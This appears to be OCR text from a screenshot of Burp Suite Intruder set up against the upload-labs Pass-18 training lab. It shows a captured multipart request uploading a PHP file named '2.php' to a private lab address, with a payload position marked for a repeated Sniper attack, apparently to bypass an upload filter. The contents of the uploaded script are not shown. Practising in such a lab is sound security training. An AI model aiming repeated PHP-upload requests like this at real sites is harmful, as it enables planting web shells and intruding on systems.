 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.232.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/2010010§1§ Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------38222788625669028902760074573
Content-Length: 372
Origin: http://192.168.232.130
Connection: close
Referer: http://192.168.232.130/upload-labs/Pass-18/index.php
Cookie: PHPSESSID=5ddee5974094365fd29f769d77774ac0
Upgrade-Insecure-Requests: 1
-----------------------------38222788625669028902760074573
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
1 payload position
Length: 1018